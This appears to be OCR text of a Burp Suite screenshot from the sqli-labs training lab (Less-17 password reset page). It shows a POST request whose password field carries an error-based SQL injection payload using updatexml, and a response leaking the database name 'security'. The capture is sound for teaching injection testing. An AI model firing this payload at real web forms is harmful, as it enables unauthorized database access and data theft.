 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-17/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 91
13
14 uname=admin&passwd=admin' and
updatexml(1,concat(0x7e,database(),0x7e),1)
--+&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD